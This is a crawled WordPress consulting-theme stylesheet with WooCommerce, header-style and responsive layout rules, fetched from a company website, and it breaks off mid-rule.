.page_title.disable_title{padding-top:25px;}
.vacancy_table_wr .vacancy_table thead th.location,
.vacancy_table_wr .vacancy_table tbody td.location,
.vacancy_table_wr .vacancy_table thead th:after{display:none;}
.vacancy_table_wr .vacancy_table thead th,
.vacancy_table_wr .vacancy_table tbody td{padding-left:20px;}
.about_vacantion{display:block;}
.about_vacantion .info{display:block;padding:0;margin:0 0 20px;}
.vacancy_bottom .media-body{display:block;width:auto;margin:0 0 20px;}
.vacancy_bottom .share_buttons{display:block;}
.staff_list ul li .staff_image{float:none;margin:0 0 30px;max-width:inherit;}
.staff_list.grid ul li{display:block;width:100%;}
.stm_news .news_list.posts_per_row_3 li,
.stm_news .news_list.posts_per_row_2 li{width:100%;}
.staff_bottom_wr .staff_bottom .infos{display:block;}
.staff_bottom_wr .staff_bottom .infos .info{display:block;padding:0;margin:0 0 30px;}
.staff_bottom_wr{padding:40px 30px;}
.stm_services .item{width:100%;display:block;}
.stm_services .item .item_wr .item_thumbnail img{width:100%;}
body .stm_chart canvas{height:auto !important;}
.stm_works_wr.grid.style_2 .stm_works .item,
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:100%;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .category{bottom:30px;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .title{bottom:60px;}
.stm_works_wr.style_1 .works_filter li{float:none;width:100%;margin:0 0 20px;text-align:center;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter li{float:none;width:100%;text-align:center;margin:0 0 20px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:0;}
.vc_custom_heading.text_align_right > *{text-align:left !important;}
.vc_custom_heading.text_align_right > *:after{margin-left:0;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4{padding:0;font-weight:700;font-family:"Poppins";text-transform:lowercase;font-size:14px;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:20px;}
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a{background:#fde428;color:#002e5b;}
.stm_post_details ul li.post_cat{clear:both;margin:0;}
.stm_post_details ul li.post_cat:before{display:none;}
.stm_post_details ul{float:none;}
.stm_post_details{margin:0 0 15px;}
.post_bottom .tags{width:auto;display:block;margin:0 0 30px;}
.post_bottom .share_buttons{width:auto;display:block;}
.stm_testimonials.cols_4 .item,
.stm_testimonials.cols_3 .item,
.stm_testimonials.cols_2 .item{width:100%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:block;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:100%;border:none !important;border-top:1px solid #f2f2f2 !important;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product:first-child{border:none !important;}
.woocommerce div.product div.images, .woocommerce #content div.product div.images{width:auto;float:none;margin:0 0 30px;}
.woocommerce div.product div.summary, .woocommerce #content div.product div.summary{margin:0 0 30px;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:25px;padding-right:25px;}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info{padding-right:40px !important;}
.woocommerce .woocommerce-message .wc-forward, .woocommerce .woocommerce-error .wc-forward, .woocommerce .woocommerce-info .wc-forward{display:none;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;width:100%;margin:0 0 15px;}
.woocommerce-cart table.cart td.actions .coupon button{width:100%;float:none;}
.woocommerce-cart table.cart td.actions .button{width:100%;}
.woocommerce table.cart td.actions .coupon{padding-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals{width:auto;float:none;}
.login .button{margin:0 0 30px;}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last,
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr,
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{float:none;width:100%;}
.woocommerce input.button{width:100%;}
.stm_contacts_widget ul.socials li{margin-right:6px;}
.info_box.style_3 .info_box_text .title .icon{display:table-cell;}
.info_box.style_3 .info_box_text{padding:17px 30px 0;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:0;font-size:13px;line-height:24px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial, .testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:100%;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{padding-left:30px;padding-right:30px;}
.stm_services_tabs .service_tab_item{width:100%;}
}
@media only screen and (max-width:640px){.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{padding-top:45px;padding-left:40px;padding-right:40px;padding-bottom:65px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{top:-15px;left:10px;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{bottom:5px;right:5px;}
}
@media only screen and (max-width:480px){.footer_widgets_wrapper .widgets.cols_3 aside, .footer_widgets_wrapper .widgets.cols_4 aside{width:100%;}
.posts_grid > ul > li{width:100%;}
.posts_grid .post_date{display:inline-block;}
.stm_post_details .comments_num{clear:both;float:none;}
.stm_post_details ul li.post_date, .stm_post_details ul li.post_by, .stm_post_details ul li.post_cat{margin:0 0 10px;}
.ls-l.mobile_remove{display:none !important;}
.page_404 strong{margin-top:100px;}
.stm_post_details ul{width:auto;}
.stm_post_details .comments_num{text-align:left;width:auto;}
.vc_grid-item.blog{margin:0 0 40px;}
.our_partners .logo{float:none;margin:0 0 30px;display:inline-block;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{width:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
.stm_services_tabs .services_categories ul li{float:none;}
}
@media only screen and (max-height:700px){body.header_style_7 .header_side_wrapper{padding-top:39px;}
body.header_style_7 .side_nav{margin-top:32px;}
body.header_style_7 .header_socials{margin-top:25px;}
}
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%;}
.woocommerce-MyAccount-navigation{margin:0 0 35px;}
.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce-MyAccount-navigation ul:after{content:"";display:table;clear:both;}
.woocommerce-MyAccount-navigation ul li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
.woocommerce-MyAccount-navigation ul li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce-MyAccount-navigation ul li.is-active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce-MyAccount-navigation ul li.is-active a{color:inherit;text-shadow:inherit;}
.woocommerce-MyAccount-navigation ul li.is-active:before{display:none;}
.woocommerce-MyAccount-navigation ul li.is-active:after{display:none;}
.woocommerce-MyAccount-navigation ul li:before, .woocommerce-MyAccount-navigation ul li:after{display:none;}
.woocommerce-MyAccount-navigation ul:before{display:none !important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#9ab21b !important;}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7
body_size: 304269
content:
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%; }body {margin: 0; }article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {display: block; }audio,canvas,progress,video {display: inline-block;vertical-align: baseline; }audio:not([controls]) {display: none;height: 0; }[hidden],template {display: none; }a {background-color: transparent; }a:active,a:hover {outline: 0; }abbr[title] {border-bottom: 1px dotted; }b,strong {font-weight: bold; }dfn {font-style: italic; }h1 {font-size: 2em;margin: 0.67em 0; }mark {background: #ff0;color: #000; }small {font-size: 80%; }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline; }sup {top: -0.5em; }sub {bottom: -0.25em; }img {border: 0; }svg:not(:root) {overflow: hidden; }figure {margin: 1em 40px; }hr {box-sizing: content-box;height: 0; }pre {overflow: auto; }code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em; }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0; }button {overflow: visible; }button,select {text-transform: none; }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer; }button[disabled],html input[disabled] {cursor: default; }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0; }input {line-height: normal; }input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0; }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto; }input[type="search"] {-webkit-appearance: textfield;box-sizing: content-box; }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none; }fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em; }legend {border: 0;padding: 0; }textarea {overflow: auto; }optgroup {font-weight: bold; }table {border-collapse: collapse;border-spacing: 0; }td,th {padding: 0; }img.alignnone {max-width: 100%;height: auto; }.aligncenter,div.aligncenter {display: block;margin: 5px auto 20px auto; }.alignright {float: right;margin: 5px 0 20px 20px; }.alignleft {float: left;margin: 6px 30px 20px 0; }a img.alignright {float: right;margin: 5px 0 20px 20px; }a img.alignnone {margin: 0 0 20px 0 !important; }a img.alignleft {float: left;margin: 6px 30px 20px 0; }a img.aligncenter {display: block;margin-left: auto;margin-right: auto; }.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%;padding: 5px 3px 10px;text-align: center; }.wp-caption.alignnone {margin: 0 0 20px 0 !important; }.wp-caption figcaption {padding: 5px 0 0; }.wp-caption.alignleft {margin: 6px 30px 20px 0; }.wp-caption.alignright {margin: 5px 0 20px 20px; }.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto; }.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px; }.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden; }.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; }.gallery {margin-bottom: 30px; }.gallery .gallery-item {display: inline-block;padding: 1.79104477%;text-align: center;vertical-align: top;width: 100%;margin: 0; }.gallery-columns-2 .gallery-item {max-width: 50%; }.gallery-columns-3 .gallery-item {max-width: 33.33%; }.gallery-columns-4 .gallery-item {max-width: 25%; }.gallery-columns-5 .gallery-item {max-width: 20%; }.gallery-columns-6 .gallery-item {max-width: 16.66%; }.gallery-columns-7 .gallery-item {max-width: 14.28%; }.gallery-columns-8 .gallery-item {max-width: 12.5%; }.gallery-columns-9 .gallery-item {max-width: 11.11%; }.gallery-icon img {max-width: 100%;height: auto;margin: 0 auto; }.gallery-caption {color: #707070;color: rgba(51, 51, 51, 0.7);display: block;font-size: 12px;line-height: 1.5;padding: 0.5em 0; }.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display: none; }.bypostauthor {text-decoration: none; }html {font-size: 100%; }body {color: #777777; }body.error404 {background: url("/wp-content/themes/consulting/assets/images/page_404.jpg") no-repeat 50% 0 !important;background-size: cover !important; }body.error404 #main {background-color: transparent; }body.error404 .content_wrapper {background: none; }body.boxed_layout {background-attachment: fixed;background-size: cover;background-repeat: no-repeat; }body.boxed_layout.boxed_bg_image_pattern {background-attachment: fixed;background-repeat: repeat;background-position: 50% 50%;background-size: auto; }body.boxed_layout.bg_img_1 {background-image: url("/wp-content/themes/consulting/assets/images/bg/img_1.jpg"); }body.boxed_layout.bg_img_2 {background-image: url("/wp-content/themes/consulting/assets/images/bg/img_2.jpg"); }body.boxed_layout.bg_img_3 {background-image: url("/wp-content/themes/consulting/assets/images/bg/img_3.png");background-attachment: fixed;background-repeat: repeat;background-position: 50% 50%;background-size: auto; }body.boxed_layout.bg_img_4 {background-image: url("/wp-content/themes/consulting/assets/images/bg/img_4.png");background-attachment: fixed;background-repeat: repeat;background-position: 50% 50%;background-size: auto; }body.boxed_layout.custom_bg_image {background-attachment: fixed;background-size: cover;background-repeat: no-repeat; }body.boxed_layout #wrapper {max-width: 1230px;margin: 39px auto 0;overflow: hidden;background: #fff;box-shadow: 0 0 20px rgba(0, 0, 0, 0.25); }body.boxed_layout.sticky_header #wrapper {margin-top: 0; }body.boxed_layout #footer {max-width: 1230px; }#main {position: relative;padding: 0 0 59px !important;z-index: 10; }#wrapper {position: relative;overflow: hidden; }.content_wrapper {position: relative;background: #fff;z-index: 10; }.mobile_header {display: none; }.stm_viewport {opacity: 0;-webkit-transition: opacity 900ms linear;-moz-transition: opacity 900ms linear;transition: opacity 900ms linear; }.overflow_hidden {overflow: hidden; }#frontend_customizer_button {background: #3f3a39; }#header {position: relative;z-index: 99999; }.header_top {position: relative;padding: 43px 0 71px;background: #3f3a39; }.header_top:before {content: '';position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.1);z-index: 10;display: block; }.header_top .container {position: relative;z-index: 15; }.logo {float: left;font-size: 30px;text-transform: uppercase;color: #333; }.logo a {display: block; }.logo a img {max-width: inherit; }.header_socials {float: right;font-size: 0;margin: 0 0 0 82px; }.header_socials a {font-size: 22px;line-height: 22px;display: inline-block;margin: 10px 0 0 16px;color: rgba(255, 255, 255, 0.66);transition: color 0.2s linear; }.header_socials a:first-child {margin: 0; }.header_socials a:hover {color: #fff; }.icon_text {position: relative; }.icon_text .icon {float: left;font-size: 26px;color: #9ab21b;margin: 0 14px 0 0; }.icon_text .icon i {vertical-align: top; }.icon_text .text {color: #fff;float: right;font-size: 13px; }.icon_text .text strong {font-weight: 400;line-height: 16px; }.header_top .icon_text {float: right;margin: 5px 0 0 62px;line-height: 16px; }#stm_wpml_lang_switcher {position: relative;margin: 0 0 0 51px;padding: 15px 0;float: right;text-transform: uppercase;font-size: 13px;font-weight: 900; }#stm_wpml_lang_switcher ul {position: absolute;left: -20px;top: -4px;list-style: none;background: #fff;border: 1px solid #cccccc;z-index: 2;padding: 55px 25px 8px 20px;margin: 0;display: none; }#stm_wpml_lang_switcher:hover ul {display: block; }#stm_wpml_lang_switcher .active_language {position: relative;color: #999;cursor: pointer;z-index: 5; }#stm_wpml_lang_switcher .active_language .fa {margin: 0 0 0 4px; }#stm_wpml_lang_switcher li {margin: 0 0 10px;font-weight: 400; }#stm_wpml_lang_switcher li a {color: #aaaaaa; }#stm_wpml_lang_switcher li a:hover {color: #3f3a39; }body.header_style_2 .header_top {background: rgba(255, 255, 255, 0.3);padding: 0;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15); }body.header_style_2 .header_top:before {display: none; }body.header_style_2 .header_top .logo {float: none; }body.header_style_2 .header_top .logo a {margin-top: -2px; }body.header_style_2 .header_top .top_nav {position: relative;float: none;bottom: auto;top: auto;left: auto;right: auto;padding: 33px 0;overflow: inherit; }body.header_style_2 .header_top .top_nav .top_nav_wrapper, body.header_style_2 .header_top .top_nav .main_menu_nav {background: none;box-shadow: none;float: right; }body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_2 .header_top .top_nav .main_menu_nav > ul {padding: 0; }body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li {letter-spacing: -0.04em; font-size: 18px;text-transform: uppercase;}body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a {color: #3f3a39;padding: 10px 16px;height: auto; }body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a {color: #9ab21b; }body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li:hover > a {color: #9ab21b; }body.header_style_2 .header_top .top_nav .header_socials {float: right;font-size: 0;margin: 0 0 0 40px; }body.header_style_2 .header_top .top_nav .header_socials a {font-size: 16px;line-height: 16px;display: inline-block;margin: 14px 0 0 25px;color: #3f3a39;transition: color 0.2s linear; }body.header_style_2 .header_top .top_nav .header_socials a.cart_count {position: relative;font-size: 15px; }body.header_style_2 .header_top .top_nav .header_socials a.cart_count .count {position: absolute;right: -10px;top: -11px;background: #9ab21a;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;border-radius: 50%;width: 19px;height: 19px;font-size: 9px;font-family: Poppins;font-weight: 700;text-align: center;line-height: 21px;color: #222222 !important; }body.header_style_2 .header_top .top_nav .header_socials a:first-child {margin: 0; }body.header_style_2 .header_top .top_nav .header_socials a:hover {color: #9ab21b;text-decoration: none; }body.header_style_3 .header_top {padding: 45px 0 30px; }body.header_style_3 .header_top:before {display: none; }body.header_style_3 .header_top .icon_text {margin-top: 0; }body.header_style_3 .header_top .logo a {margin-top: -13px; }body.header_style_3 .header_top .header_socials a {margin-top: 5px; }body.header_style_3 .top_nav {position: relative;float: none;bottom: auto;top: auto;left: auto;right: auto;padding: 0;overflow: inherit;background: #3f3a39; }body.header_style_3 .top_nav .top_nav_wrapper {background: none;box-shadow: none;border-top: 1px solid rgba(255, 255, 255, 0.15); }body.header_style_3 .top_nav .top_nav_wrapper > ul {margin: 0 0 0 -16px;padding: 0; }body.header_style_3 .top_nav .icon_text {margin-right: 0; }body.header_style_4 .header_top {background: #fff;padding: 41px 0 36px; }body.header_style_4 .header_top:before {display: none; }body.header_style_4 .header_top .icon_text {margin-top: 0; }body.header_style_4 .header_top .icon_text.big .text strong {font-size: 18px; }body.header_style_4 .header_top .icon_text .text {color: #3f3a39; }body.header_style_4 .header_top .icon_text .text strong {font-weight: 700; }body.header_style_4 .header_top .logo a {margin-top: -13px; }body.header_style_4 .top_nav {position: relative;float: none;bottom: auto;top: auto;left: auto;right: auto;padding: 0;overflow: inherit;background: #3f3a39; }body.header_style_4 .top_nav .top_nav_wrapper {background: none;box-shadow: none; }body.header_style_4 .top_nav .top_nav_wrapper > ul {margin: 0 0 0 -26px;padding: 0; }body.header_style_4 .top_nav .top_nav_wrapper > ul > li {font-size: 15px;font-weight: 500 !important;text-transform: capitalize; }body.header_style_4 .top_nav .top_nav_wrapper > ul > li:first-child > a:after {display: none; }body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a {padding: 21px 28px 21px 26px; }body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a:after {content: '';position: absolute;left: 0;top: 50%;height: 20px;width: 1px;margin: -10px 0 0;background: rgba(255, 255, 255, 0.2); }body.header_style_4 .top_nav .icon_text {margin-right: 0; }body.header_style_4 .top_nav .header_socials a {font-size: 18px;margin: 20px 0 0 30px; }body.header_style_4 .top_nav .header_socials a:hover {color: #9ab21a; }body.header_style_5 .header_top {position: relative;z-index: 21;background: transparent;padding: 26px 0 36px; }body.header_style_5 .header_top:before {display: none; }body.header_style_5 .header_top .info-text {color: #3f3a39;font-size: 13px;line-height: normal; }body.header_style_5 .header_top .info-text strong, body.header_style_5 .header_top .info-text b {font-family: "Poppins", sans-serif;font-weight: 700;font-size: 18px; }body.header_style_5 .header_top .info-text.__phone-number {position: absolute;right: 15px;top: 15px;line-height: 16px; }body.header_style_5 .header_top .logo {float: none; }body.header_style_5 .header_top .logo a img {display: block;margin: 0 auto; }body.header_style_5 .header_top #lang_sel {position: relative;float: left;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_5 .header_top #lang_sel > ul {list-style: none;margin: 0;padding: 0; }body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel {position: relative;display: block;padding: 16px 24px 16px 1px;color: #3f3a39;text-decoration: none !important; }body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel:after {content: "";border-left: 3px solid transparent;border-right: 3px solid transparent;border-top: 5px solid #3f3a39;position: absolute;right: 2px;top: 50%;margin: -2px 0 0; }body.header_style_5 .header_top #lang_sel > ul > li > ul {position: absolute;visibility: hidden;left: 0;top: 100%;min-width: 100%;background: #3f3a39;list-style: none;padding: 2px 0 12px;margin: 0;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_5 .header_top #lang_sel > ul > li > ul a {color: #fff;display: block;padding: 10px 20px;text-decoration: none !important;-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease; }body.header_style_5 .header_top #lang_sel > ul > li > ul a:hover {background: #9ab21b; }body.header_style_5 .header_top #lang_sel:hover {background: transparent; }body.header_style_5 .header_top #lang_sel:hover > ul > li > ul {visibility: visible;opacity: 1; }body.header_style_5 .top_nav {position: relative;float: none;bottom: auto;top: auto;left: auto;right: auto;padding: 0;overflow: inherit;background: transparent; }body.header_style_5 .top_nav .top_nav_wrapper {background: none;box-shadow: none;border-bottom: 1px solid rgba(63,58,57,0.25);text-align: center; }body.header_style_5 .top_nav .top_nav_wrapper > ul {margin: 0 auto;display: inline-block;vertical-align: top;padding: 0;float: none;text-align: left; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li {font-size: 14px; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li:first-child > a:after {display: none; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a {color: #3f3a39;height: auto;text-transform: uppercase;padding: 20px 26px;letter-spacing: -.5px; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current_page_item > a,body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,body.header_style_5 .top_nav .top_nav_wrapper > ul > li:hover > a {color: #9ab21b; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after {content: "";position: absolute;top: 26px;right: 6px;width: 0;height: 0;border-width: 5px 4px 0 4px;border-style: solid;border-color: #9ab21b transparent transparent transparent; }body.header_style_5.header_inverse .header_top .info-text {color: #fff; }body.header_style_5.header_inverse #lang_sel {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel {color: #fff; }body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel:after {border-top: 5px solid #fff; }body.header_style_5.header_inverse .top_nav .top_nav_wrapper {border-bottom: 1px solid rgba(255, 255, 255, 0.25); }body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li > a {color: #fff; }body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current_page_item > a,body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li:hover > a {color: #9ab21b; }body.header_style_5.title_box_image_added .top_nav .top_nav_wrapper {border: none; }body.header_style_6 .header_top {background: transparent;padding: 0;position: relative; }body.header_style_6 .header_top:before {content: "";position: absolute;width: 100%;top: 0;left: 0;height: 47px;background: #fff; }body.header_style_6 .header_top .header_top_wrapper {background: #3f3a39;padding: 0 40px; }body.header_style_6 .header_top .logo {float: none; }body.header_style_6 .header_top .logo a {margin-top: -12px; }body.header_style_6 .header_top .top_nav {position: relative;float: none;bottom: auto;top: auto;left: auto;right: auto;padding: 26px 0;overflow: inherit; }body.header_style_6 .header_top .top_nav .main_menu_nav {margin-right: -25px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper, body.header_style_6 .header_top .top_nav .main_menu_nav {background: none;box-shadow: none;float: right; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_6 .header_top .top_nav .main_menu_nav > ul {padding: 0; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li {letter-spacing: -0.04em; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li > a {color: #fff;padding: 10px 25px;text-transform: uppercase;font-size: 14px;height: auto; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after {content: "";position: absolute;top: 16px;right: 6px;width: 0;height: 0;border-width: 5px 4px 0 4px;border-style: solid;border-color: #9ab21b transparent transparent transparent; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a {color: #9ab21b; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li:hover > a {color: #9ab21b; }body.header_style_7 {margin-left: 300px; }body.header_style_7 .stm-revslider-wrapper {padding-left: 300px !important; }body.header_style_7 #wrapper {overflow: visible; }body.header_style_7 #main,body.header_style_7 #footer {overflow: hidden; }body.header_style_7.header_transparent #header {position: relative; }body.header_style_7 .container {max-width: 1140px;width: 100%; }body.header_style_7 .header_side {position: fixed;top: 0;bottom: 0;left: 0;width: 300px;background: #fff;box-shadow: 1px 0 6px rgba(0, 0, 0, 0.2); }body.header_style_7 .header_side_wrapper {padding-top: 79px;padding-left: 38px;padding-right: 33px;padding-bottom: 40px; }body.header_style_7 .logo {float: none;text-align: center; }body.header_style_7 .side_nav {margin-top: 62px; }body.header_style_7 .side_nav .main_menu_nav {list-style: none;padding-left: 0;margin-bottom: 0; }body.header_style_7 .side_nav .main_menu_nav > li {position: relative;padding: 0 48px 0 53px;margin: 0 -48px 0 -53px; }body.header_style_7 .side_nav .main_menu_nav > li:not(:first-child) > a {border-top: 1px solid rgba(63,58,57,0.21); }body.header_style_7 .side_nav .main_menu_nav > li > a {position: relative;display: block;padding: 19.5px 0;color: #3f3a39;text-transform: uppercase;font-weight: 700;font-family: "Poppins", sans-serif;font-size: 14px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_7 .side_nav .main_menu_nav > li > a:focus, body.header_style_7 .side_nav .main_menu_nav > li > a:hover {text-decoration: none; }body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a {padding-right: 10px; }body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a:after {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: 